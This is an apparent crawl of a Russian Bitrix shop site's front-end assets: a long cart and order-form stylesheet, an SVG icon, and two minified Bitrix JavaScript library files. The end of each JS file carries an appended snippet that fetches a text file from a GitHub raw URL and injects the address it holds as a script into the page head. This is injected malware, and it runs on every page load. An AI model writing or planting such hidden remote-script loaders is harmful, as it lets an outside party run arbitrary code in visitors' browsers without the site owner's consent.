        font-size: 24px;
        line-height: 1.25;
        min-height: 78px;
        padding-left: 45px;
        padding-right: 80px;
    }

    .flyingcart__close {
        height: 78px;
        width: 80px;
    }

    .flyingcart__close:before,
    .flyingcart__close:after {
        margin-left: -15px;
        width: 30px;
    }

    .flyingcart__footer {
        font-size: 30px;
        padding-left: 45px;
        padding: 20px 240px 20px 45px;
    }

    .flyingcart__total_text {
        font-size: 18px;
        margin-bottom: 5px;
    }

    .flyingcart__submit {
        font-size: 21px;
        padding: 20px 0;
        right: 20px;
        top: 20px;
        width: 220px;
    }

}

.cart__table {
    background-color: #fff;
    display: table;
    width: 100%;
}

.cart__row {
    display: table-row;
}

.cart__row.hold .plus,
.cart__row.hold .minus,
.cart__row.hold .deleteitem {
    pointer-events: none;
}

.cart__heading .cart__col {
    background-color: #d9e6ea;
    border: none;
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1.75;
    padding: 15px;
    text-transform: uppercase;
    white-space: nowrap;
}

.cart__col {
    border-bottom: 2px solid #ddd;
    color: #000;
    display: table-cell;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    height: 80px;
    line-height: 20px;
    padding: 0 15px;
    vertical-align: middle;
}

.cart__col .rub {
    font-size: 14px;
}

.cart__item_name {
    padding-left: 45px !important;
    width: 75%;
}

.cart__item_name a {
    color: #005d7a;
    display: block;
    font-size: 18px;
    font-weight: 700;
    height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.cart__item_del {
    padding-right: 30px;
}

.cart__quantity_control,
.cart__quantity_field,
.cart__quantity_buttons {
    height: 23px;
    position: relative;
    width: 74px;
}

.cart__quantity_buttons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 23px;
}

.cart__quantity_field,
.cart__quantity_field:hover,
.cart__quantity_field:focus {
    background-color: #fff;
    border: none;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    outline: none;
    padding: 0 23px;
    text-align: center;
    -webkit-appearance: none;
}

.cart__quantity_buttons .plus,
.cart__quantity_buttons .minus {
    background-color: #8c9ca1;
    border: none;
    border-radius: 50%;
    display: block;
    height: 23px;
    position: absolute;
    top: 0;
    width: 23px;
}

.cart__quantity_buttons .plus {
    right: 0;
}

.cart__quantity_buttons .plus:after,
.cart__quantity_buttons .plus:before,
.cart__quantity_buttons .minus::before {
    border-top: 1px solid #fff;
    content: '';
    display: block;
    height: 1px;
    left: 50%;
    margin: -1px 0 0 -5px;
    position: absolute;
    top: 50%;
    width: 9px;
}

.cart__quantity_buttons .minus {
    left: 0;
}

.cart__quantity_buttons .plus:after {
    border-left: 1px solid #fff;
    border-top: none;
    height: 9px;
    margin: -5px 0 0 -1px;
    width: 1px;
}

.cart__item_del_icon {
    background-image: url('images/del.png');
    display: block;
    height: 24px;
    position: relative;
    top: 4px;
    width: 18px;
}

.orders__absent,
.flying__no_products {
    font-size: 21px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: rgb(239, 49, 37);
    display: block;
    padding: 40px 45px;
}

.order__fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

.order__fieldset.open {
    background-color: #edf2f3;
    margin-bottom: 38px;
}

.order__legend {
    background-color: #d9e6ea;
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.25;
    margin-bottom: 0;
    padding: 13px 16px;
    position: relative;
}

@media (min-width: 992px) {
    ..order__legend {
        padding: 13px 45px;
    }
}

.order__toggle,
.order__toggle:active,
.order__toggle:focus {
    color: #005d7a;
    font-family: "Calibri";
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    position: absolute;
    right: 24px;
    text-decoration: underline;
    top: 13px;
}

.order__toggle:hover {
    color: #005d7a;
    text-decoration: none;
}

.order__toggle_expand,
.order__toggle_collapse {
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-right: 26px;
}

.order__toggle_collapse {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C0%20-8.5%2C8.5%201.5%2C1.5%207%2C-7%207%2C7%201.5%2C-1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__toggle_expand {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C10%20-8.5%2C-8.5%201.5%2C-1.5%207%2C7%207%2C-7%201.5%2C1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__basic,
.open .order__details,
.order__toggle_expand,
.open .order__toggle_collapse {
    display: block;
}

.open .order__basic,
.order__details,
.order__toggle_collapse,
.open .order__toggle_expand {
    display: none;
}

.order__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 768px;
    padding: 23px 45px;
}

.order__contents {
    padding: 14px 16px;
}

@media (min-width: 992px) {
    .order__contents {
        padding: 23px 45px;
    }
}

.order__group {
    padding-bottom: 13px;
    padding-top: 13px;
}

.order__col_name {
    color: #7f8080;
    font-family: "Calibri";
    font-size: 18px;
    font-weight: 700;
    margin-top: 10px;
}

.order__content_label {
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
}

.order__col_foot {
    margin-top: 20px;
}

.order__cancel {
    background-image: url('images/del.png');
    background-position: 0% 50%;
    background-repeat: no-repeat;
    color: #2b7890;
    display: inline-block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 24px;
    padding-left: 28px;
    text-decoration: underline;
}

.order__cancel:hover {
    text-decoration: none;
}

.order__table_head {
    border-bottom: 2px solid #ddd;
    border-top: 2px solid #ddd;
    color: rgb(133, 133, 133);
    font-family: "Calibri";
    font-size: 12px;
    margin: 38px -30px 18px;
    margin-right: -30px;
    padding: 8px 45px;
    text-transform: uppercase;
    width: calc(100% + 60px);
}

.order__table_body {
    font-size: 18px;
    font-family: "Calibri";
}

.form-control {
    border-color: #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: auto;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
}

.form-control:focus {
    border-color: #7e979f;
    box-shadow: none;
    outline: none;
}

.form-control.invalid {
    border-color: #ee3124;
    box-shadow: none;
    outline: none;
}

.custom-control {
    color: #000;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 10px;
    min-height: 1.5rem;
    padding-left: 38px;
    position: relative;
}

.custom-control-input {
    opacity: 0;
    position: absolute;
    z-index: -1;
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem;
}

.custom-control-indicator {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 50%;
    box-shadow: inset 0 0 0 3px #fff;
    display: block;
    height: 17px;
    left: 0;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    position: absolute;
    top: 3px;
    user-select: none;
    width: 17px;
}

.custom-control-input:checked ~ .custom-control-indicator {
    background-color: #333;
}

.order__description {
    color: #7e979f;
    display: block;
    font-style: italic;
}

.order-1 {
    -ms-flex-order: -1;
    order: -1;
}

.order-2 {
    -ms-flex-order: -2;
    order: -2;
}

[data-code="ORDER_PROP_REQUISITES"],
.order-12 {
    -ms-flex-order: 12;
    order: 12;
}

/* Upload field */

.file__description {
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1;
    margin-bottom: 8px;
}

.file__format {
    color: #7e979f;
}

.custom-file {
    cursor: pointer;
    display: block;
    font-weight: 400;
    height: 36px;
    margin-bottom: 0;
    max-width: 410px;
    position: relative;
}

.custom-file input {
    min-width: 14rem;
    max-width: 100%;
    height: 36px;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.custom-file-control {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: 36px;
    left: 0;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: calc(100% - 133px);
    z-index: 5;
}

.custom-file-control:before {
    content: "Выбрать файл";
    position: absolute;
    top: -1px;
    right: -133px;
    bottom: -1px;
    text-align: center;
    width: 127px;
    z-index: 6;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    height: 36px;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #fff;
    background-color: #005d7a;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
}

.auth-form__prolog {
    margin-bottom: 32px;
    margin-top: -32px;
}

.auth-form__prolog_text {
    color: rgb(135, 158, 165);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.5;
    margin: 0;
}

.auth-form__prolog_list {
    color: rgb(135, 158, 165);
    counter-reset: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    list-style: none;
    margin: 0;
    padding: 0;
}

.auth-form__prolog_list li {
    font-style: italic;
    padding-left: 30px;
    position: relative;
}

.auth-form__prolog_list li:before {
    color: rgb(239, 49, 37);
    content: counter(list) ".";
    counter-increment: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-style: normal;
    left: 0;
    position: absolute;
    top: 0;
    width: 30px;
}

.auth-form__success {
    color: #88a594;
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.auth-form__error {
    color: rgb(239, 49, 37);
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.modal__captcha {
    margin-bottom: 24px;
    margin-top: 10px;
}

.modal__captcha_title {
    color: rgb(0, 0, 0);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.25;
    margin-bottom: 10px;
}

.modal__captcha_input {
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    height: 35px;
    margin: 0 0 20px 30px;
    padding: 0 12px;
    width: calc(100% - 30px);
}

.issues-form__name-input_condensed {
    line-height: 1;
    margin-top: -2px;
}

/* Auth form */

.auth-content {
    max-width: 539px;
}

.auth-content .js-esc {
    display: none;
}

.auth-content .issues-form__name {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__input-wrap {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__button-wrap {
    padding-right: 100px;
    padding-left: 115px;
}

@media (max-width: 767px) {
    .auth-content .issues-form__button-wrap {
        max-width: 280px;
        padding: 0;
    }
}

.auth-content .issues-form__name:before {
    left: 0;
    width: calc(100% - 12px);
}

.order__buttons {
    margin-top: 55px;
}

.button__blue {
    background-color: #2b7890;
    border: none;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3333333;
    max-width: 100%;
    padding: 11px 50px;
}

.order__col {
    margin-bottom: 4px;
}

.order__prop {
    color: #666;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__value {
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__product_link {
    color: #2b7890;
    font-family: "Calibri";
    font-size: 18px;
    text-decoration: underline;
}

.order__product_link:hover,
.order__product_link:active {
    color: #2b7890;
    text-decoration: none;
}

.order__products {
    color: #666666;
    font-family: "Calibri";
    font-size: 18px;
    margin-bottom: 18px;
    padding-left: 18px;
}

.order__product {
    margin-bottom: 4px;
    padding-left: 4px;
}

/* ORDER cancel */

.order__cancel_form {
    background-color: #edf2f3;
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    margin: 0 -16px;
    padding: 23px 16px;
}

.order__cancel_form .form-control {
    margin-bottom: 18px;
    margin-top: 6px;
}

.order__cancel_cancel {
    margin-top: 20px;
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .order__cancel_form {
        margin: 0 -45px;
        padding: 38px 45px;
    }

    .order__cancel_cancel {
        margin-top: -18px;
    }
}

#order_main {
    display: none;
    position: absolute;
    top: 78px;
    left: 0;
    width: 100%;
    bottom: 107px;
    overflow-y: auto !important;
    height: calc(100% - 107px - 78px);
}

#flyingcart.checkout #order_main {
    display: block;
}

/* Checkout */

#confirm {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: none;
}

#confirm.open {
    display: block;
}

.order__confirm {
    margin-left: auto;
    margin-right: auto;
    margin-top: 120px;
    max-width: 700px;
}

@media (max-width: 550px) {
.order__confirm {
    max-width: 320px;
}

}

.order__confirm_heading_red {
    color: #000;
    display: block;
    font-size: 24px;
    margin-bottom: 10px;
}

.order__confirm_heading_black {
    color: #ee3124;
    display: block;
    font-size: 24px;
    margin-bottom: 6px;
}

.order__confirm_text {
    color: #879ea5;
    display: block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.25;
    max-width: 500px;
}

.order__confirm_logo {
    background-image: url('/local/templates/koni/images/logo.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin-top: 100px;
    width: 165px;
}

#flyingcart.success .flyingcart__header {
    box-shadow: none;
}

#flyingcart.success .flyingcart__title,
#flyingcart.success .flyingcart__footer {
    opacity: 0;
}

#flyingcart.success #order_form_content {
    display: none;
}

/*
 * basket & lk
 */
@media (max-width: 550px) {
    .cart__row {
        display: flex;
    }
    .cart__col {
        display: flex;
        align-items: center;
    }
    .cart__col.cart__item_sku {
        display: none;
    }
}
@media (max-width: 991px) {
    .order__details {
        overflow: hidden;
    }
}
@media (max-width: 450px) {
    .order__group > .col-xs-4 {
        width: 100% !important;
    }
    .order__group > .col-xs-8 {
        width: 100% !important;
    }
    .order__content {
        padding: 20px;
    }
    .custom-control {
        padding-left: 20px;
    }
    textarea.form-control {
        height: 125px;
    }
    .order__group {
        padding: 0 20px;
    }
}
@media (max-width: 600px) {
    .order__table_head .row .col-xs-8 {
        width: 50%;
        font-size: 11px;
    }
    .order__table_head .row .col-xs-2 {
        width: 25%;
        font-size: 11px;
    }
    .order__table_body .row .col-xs-8 {
        width: 50%;
    }
    .order__table_body .row .col-xs-2 {
        width: 25%;
    }
    .order__col_foot .col-xs-4 {
        width: 100%;
    }
    .order__table_body .row .col-xs-8 a {
        font-size: 17px;
    }
    .order__table_head {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        padding-left: 15px;
    }
}
@media (max-width: 767px) {
    .order__content .col-xs-4 {
        width: 100%;
    }
    .order__content .col-xs-8 {
        width: 100%;
    }
}
@media (max-width: 415px) {
    .custom-control.custom-radio {
        width: 100%;
    }

    .row.order__group .col-xs-8 .row .col-xs-6 {
        width: 100%;
    }
}
@media (max-width: 550px) {
    .main-header{
    }
    .cart__row{
        position: relative;
    }
    .cart__row.cart__heading {
        display: none;
    }
    .cart__row {
        display: block;
    }
    .cart__item_name {
        border: none;
        width: 100%;
        height: 40px;
        padding-left: 15px!important;
    }
    .cart__item_sku {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
    }
    .cart__item_set {
        width: 100%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        height: 40px;
        padding: 0 0 0 80px;
    }
    .cart__item_set:before{
        position: absolute;
        content: 'артикул';
        top: 0;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_price {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        padding-left: 70px;
    }
    .cart__item_price:before{
        position: absolute;
        content: '1 уп';
        top: -5px;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_qnty {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        z-index: 11;
        position: relative;
    }
    .cart__item_qnty:before{
        position: absolute;
        content: 'кол-во';
        top: -40px;
        left: 25px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_sum {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        float: right;
        position: relative;
        padding-left: 115px;
    }
    .cart__item_sum:before{
        position: absolute;
        content: 'стоимость';
        top: -5px;
        left: 15px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_del {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: absolute;
        right: 0;
        z-index: 10;
        height: auto;
        width: auto
    }
}
@media(max-width: 340px){
    .cart__item_sum {
        left: -30px;
        padding-left: 105px;
    }
}
.forgot_green_mass {
    color: green;
    font-weight: bold;
}
.seria-link,.seria-link:hover {
    color: #fff;
    text-decoration: underline;
}
.tags {
	font-size: 14px !important;
    padding: 10px 0 0 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://koni.ru/local/templates/koni/images/lenz_ico.svg
body_size: 1449
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="600px" height="600px" viewBox="0 0 600 600" enable-background="new 0 0 600 600" xml:space="preserve">
<image overflow="visible" width="52" height="54" xlink:href="[data-uri]
EAMCAwYAAAHBAAACBQAAAqL/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcANQMBIgACEQEDEQH/
xACMAAEAAwEBAQAAAAAAAAAAAAAAAwQFAgEHAQEBAAAAAAAAAAAAAAAAAAAAARAAAgEEAwADAAAA
AAAAAAAAAgMEECABBTARQTETFBEAAgECAwYEBwAAAAAAAAAAAQIDABExQQQgMCFhEiIQUYGRobHR
QlITIxIAAQUAAAAAAAAAAAAAAAAAIAAQMAEh/9oADAMBAAIRAxEAAAD6AA8rllHIAAZ8kGhZmamf
fOxK56iMya9JZUtkoAAAAH//2gAIAQIAAQUAt88p3f8A/9oACAEDAAEFALfcfNOr/wD/2gAIAQEA
AQUA4mbCGolOU4bNm5vadZDUEyN+AwPBhXZ9pkLYDQ2zxytIfWqhEIC1jtq7OmAcxdciNmsmOElS
ELQvj//aAAgBAgIGPwCHD//aAAgBAwIGPwAbVvp//9oACAEBAQY/AN10vKoYYgcflXVE4ccjsx6S
E9LzmxbyFBTGHbNmFyTS6zS9iggSJlY0rjBgCPXY0+rtdIzZ7c6DxkMrYEUNIndLKR2jIXpI/wAV
A9h4lmNlHEk1+mG6aVD3v51/GeSMHEA/S1dYu8h+9uJ9NgxPcKcxQjjFlHx5nef/2Q==" transform="matrix(0.9999 0 0 0.9999 -166.1362 258.0342)">
</image>
<line fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" x1="-165.243" y1="396.242" x2="-156.757" y2="387.758"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="-150.083" cy="380.417" r="9.083"/>
<g>
	<g>
		<polygon fill="#8FA5AC" points="143.428,475.303 115.697,447.571 226.635,336.646 254.367,364.377 		"/>
	</g>
</g>
<g>
	<g>
		<path fill="#8FA5AC" d="M327.761,392.9c-76.299,0-138.369-62.064-138.369-138.364c0-76.3,62.07-138.37,138.369-138.37
			c76.294,0,138.363,62.07,138.363,138.37C466.124,330.836,404.055,392.9,327.761,392.9z M327.761,155.39
			c-54.67,0-99.146,44.476-99.146,99.147c0,54.671,44.477,99.141,99.146,99.141c54.665,0,99.142-44.47,99.142-99.141
			C426.902,199.866,382.426,155.39,327.761,155.39z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/loadext.min.js?15449637451077
body_size: 571
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&typeof BX.loadExt==="function"){return}BX.namespace("BX");var n="main.bitrix.main.controller.loadext.getextensions";var t="success";var r={};function e(t){return new Promise(function(r){BX.ajax.runAction(n,{data:t}).then(r)})}function i(n){if(n.status!==t){n.errors.map(console.warn);return[]}return n.data.map(function(n){return u(n.extension)||(r[n.extension]=new BX.LoadExt.Extension(n))})}function o(n){return Promise.all(n.map(function(n){return n.load()}))}function u(n){return r[n]}function a(n){return n in r}function c(n){if(BX.type.isArray(n)){return n}if(BX.type.isString(n)){return[n]}return[]}BX.loadExt=function(n){n=c(n);var t=n.every(a);if(t){var r=n.map(u);return o(r)}return e({extension:n}).then(i).then(o)}})();;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});

--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/extension.min.js?15449639851588
body_size: 761
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&!!BX.LoadExt&&!!BX.LoadExt.Extension){return}BX.namespace("BX.LoadExt");var t="scheduled";var e="loaded";var i="load";var n="error";function r(t,e){return e.isInternal&&t.push(e.JS),t}function s(t,e){return!e.isInternal&&t.push(e.JS),t}function o(t){return BX.type.isString(t)?BX.processHTML(t):{SCRIPT:[],STYLE:[]}}function a(t){if(BX.type.isArray(t)){return t}if(BX.type.isString(t)){return[t]}return[]}function l(t){t=a(t);if(!t.length){return Promise.resolve()}return new Promise(function(e){BX.load(t,e)}.bind(this))}BX.LoadExt.Extension=function(e){if(!BX.type.isPlainObject(e)){return new TypeError("data is not object")}this.name=e.extension;this.state=e.html?t:n;var i=o(e.html);this.inlineScripts=i.SCRIPT.reduce(r,[]);this.externalScripts=i.SCRIPT.reduce(s,[]);this.externalStyles=i.STYLE};BX.LoadExt.Extension.prototype={load:function(){if(this.state===n){this.loadPromise=this.loadPromise||Promise.resolve(this);console.warn("Extension",this.name,"not found")}if(!this.loadPromise&&this.state){this.state=i;this.inlineScripts.forEach(BX.evalGlobal);this.loadPromise=Promise.all([l(this.externalScripts),l(this.externalStyles)]).then(function(){this.state=e;return this}.bind(this))}return this.loadPromise}}})();;var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/license.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});